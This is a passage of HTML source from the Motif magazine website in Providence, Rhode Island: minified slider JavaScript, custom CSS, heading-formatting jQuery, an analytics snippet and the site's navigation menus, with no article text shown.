t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-112403 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
